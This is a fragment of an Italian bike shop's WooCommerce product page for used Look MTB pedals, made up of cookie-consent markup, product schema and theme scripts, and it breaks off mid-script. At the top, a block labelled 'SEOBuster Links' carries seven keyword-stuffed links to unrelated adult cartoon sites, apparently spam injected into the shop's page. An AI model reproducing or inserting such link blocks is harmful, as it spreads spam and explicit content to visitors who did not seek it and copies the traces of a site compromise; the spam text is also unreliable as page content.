<a href='https://gallant-pose.pics/video?id=1' title='Furry and Mafia Ejaculate Cartoon Seducers in Cosplay – Video Portal | Furry Crimson Lust Vault'>Furry and Mafia Ejaculate Cartoon Seducers in Cosplay – Video Portal | Furry Crimson Lust Vault - Dramatically Dive into tush exhilarating kink where throb seductive allure seed the outlaw meets the playful charm of furry ninjas. This adult cartoon fantasy rams brimming with thrilling action and steamy encounters, all set entering the captivating universe of Virtamate. Watch anal characters in tantalizing cosplay and regalia engage in an overflow of passion and intrigue. Mysti adds an extra layer of mystique to this already enthralling narrative. Perfect for fans of furry, hentai, and cartoon porn, this content promises a vivid and immersive experience without any depiction of matures, ensuring a safe and enjoyable journey into fantasy.</a>
<a href='https://naughtybabe.xyz' title='Hentai Dripping Clips Thrum - Crave the Sinful Babe'>Hentai Dripping Clips Thrum - Crave the Sinful Babe - Hentai streams pulse with tangled kinks. Forbidden ecstasy grips raw. Dive into the naughty abyss! [Sort: popular]</a>
<a href='https://busty-desires.my' title='Toon Savage Vids Blaze Raging Curves - Ride Chaos!'>Toon Savage Vids Blaze Raging Curves - Ride Chaos! - Toon vids blaze busty. Desires nexus surges with dripping passion storms. Dare the lush chaos? Stream it! [Sort: popular]</a>
<a href='https://romanticdark.live/?sort=new' title='Furry Wild Streams - Thrive in Dark Romance'>Furry Wild Streams - Thrive in Dark Romance - Furry vids pulse with wild thrusts. Dusk romance surges deep. Sink in now! [Sort: new]</a>
<a href='https://lurehub.click' title='Toon Savage Vids Blaze Raging Lure - Ride Chaos!'>Toon Savage Vids Blaze Raging Lure - Ride Chaos! - Toon vids blaze in hub. Lure nexus surges with dripping passion storms. Dare the twisted pull? Stream it! [Sort: popular]</a>
<a href='https://temptation-grove.fun/?sort=new' title='Furry Savage Streams Ignite Primal Grove - Unleash Now!'>Furry Savage Streams Ignite Primal Grove - Unleash Now! - Furry vids surge in grove. Temptation vaults claw with dripping ecstasy torrents. Crave the wild lure? Stream it raw! [Sort: new]</a>
<a href='https://sin-lodge.fun' title='Toon Opal Passion - Twisted Lust Streams Shatter'>Toon Opal Passion - Twisted Lust Streams Shatter - Toon Opal streams pierce deep. Twisted lust vids shatter the veil. Ignite the opal abyss of cartoon chaos unbound! [Sort: popular]</a>
</div>
<!-- /SEOBuster Links -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/wishlist\/","\/compare\/","\/mio-account\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Utilizziamo i cookie sul nostro sito Web per offrirti l'esperienza più pertinente ricordando le tue preferenze e ripetendo le visite. Cliccando “Accetta”, acconsenti all'uso di TUTTI i cookie"</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">Cookie Settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCETTA</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">RIFIUTA</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">RIVEDI IL CONSENSO PRIVACY</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Questo sito Web utilizza i cookie per migliorare la tua esperienza durante la navigazione nel sito Web. I cookie classificati come necessari vengono memorizzati nel browser in quanto sono essenziali per il funzionamento delle funzionalità di base del sito web. Utilizziamo anche cookie di terze parti che ci aiutano ad analizzare e capire come utilizzi questo sito web. Questi cookie verranno memorizzati nel tuo browser solo con il tuo consenso. Hai anche la possibilità di disattivare questi cookie. Tuttavia, la disattivazione di alcuni di questi cookie potrebbe influire sulla tua esperienza di navigazione.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durata</th><th class="cookielawinfo-column-4">Descrizione</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/bikeexplore.com"}},{"@type":"ListItem","position":2,"item":{"name":"Senza categoria","@id":"https:\/\/bikeexplore.com\/categoria-prodotto\/senza-categoria\/"}},{"@type":"ListItem","position":3,"item":{"name":"PEDALI LOOK MTB S-TRACK USATI","@id":"https:\/\/bikeexplore.com\/prodotto\/pedali-look-mtb-s-track-usati\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/bikeexplore.com\/prodotto\/pedali-look-mtb-s-track-usati\/#product","name":"PEDALI LOOK MTB S-TRACK USATI","url":"https:\/\/bikeexplore.com\/prodotto\/pedali-look-mtb-s-track-usati\/","description":"PEDALI LOOK MTB S-TRACK USATI","sku":"US-PLST","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"30.00","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2026-12-31"},{"@type":"UnitPriceSpecification","price":"60.00","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2026-12-31","priceType":"https:\/\/schema.org\/ListPrice"}],"priceValidUntil":"2026-12-31","availability":"https:\/\/schema.org\/OutOfStock","url":"https:\/\/bikeexplore.com\/prodotto\/pedali-look-mtb-s-track-usati\/","seller":{"@type":"Organization","name":"Bike Explore - Negozio di Biciclette","url":"https:\/\/bikeexplore.com"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<link rel='stylesheet' id='wc-gateway-xpay-blocks-integration-style-css' href='https://bikeexplore.com/wp-content/plugins/cartasi-x-pay/build/index_xpay.css?ver=e061ae41c5945f5e3bf3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://bikeexplore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://bikeexplore.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://bikeexplore.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.6' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5c0e0453a16168ecefc060ffb00809f9","fragment_name":"wc_fragments_5c0e0453a16168ecefc060ffb00809f9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6LfkB9kaAAAAAETsPJ67osfLx2v0Jy68HbJPdq46', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/bikeexplore.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_c34db51367c93b389704529e9f4facc0","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Elaborazione","added_to_cart":"Il prodotto \u00e8 stato aggiunto con successo al tuo carrello.","continue_shopping":"Continua lo shopping","view_cart":"Vedi Carrello","go_to_checkout":"Cassa","loading":"Caricamento...","countdown_days":"giorni","countdown_hours":"ore","countdown_mins":"min","countdown_sec":"sec","cart_url":"https:\/\/bikeexplore.com\/carrello\/","ajaxurl":"https:\/\/bikeexplore.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"Guarda tutti i risultati","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Chiudi","close_markup":"<div class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"><a title=\"Chiudi\" href=\"#\" rel=\"nofollow\"><span>Chiudi<\/span><\/a><\/div>","share_fb":"Condividi su Facebook","pin_it":"Pinterest","tweet":"Share on X","download_image":"Scarica immagine","off_canvas_column_close_btn_text":"Chiudi","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Stile personalizzato","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Alcuni file sono troppo grandi. Dovrebbero essere massimo di 1 MB.","comment_images_count_text":"Puoi caricare 3 immagini per la tua recensione.","single_product_comment_images_required":"no","comment_required_images_error_text":"L'immagine \u00e8 obbligatoria.","comment_images_upload_mimes_text":"Sei autorizzato a caricare immagini solo nei formati png, jpeg.","comment_images_added_count_text":"%s immagini aggiunte.","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/bikeexplore.com\/","shop_url":"https:\/\/bikeexplore.com\/negozio\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Seleziona una categoria","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_5c0e0453a16168ecefc060ffb00809f9","fragment_name":"wc_fragments_5c0e0453a16168ecefc060ffb00809f9","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Chiudi (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Condividi\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Attivare o disattivare schermo intero\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom avanti\/indietro\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Precedente (freccia a sinistra)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Successivo (freccia destra)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Cancella","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"0a33e8897e","wishlist_fragments_nonce":"e37d7f1fb6","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_6e5a268c0d3042273097b369ca18e59b","wishlist_fragment_name":"woodmart_wishlist_fragments_6e5a268c0d3042273097b369ca18e59b","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"3608c3991a","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-elementor-base-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woo-payment-plugin-stripe-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-payment-plugin-stripe.min.css","wd-woocommerce-base-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/bikeexplore.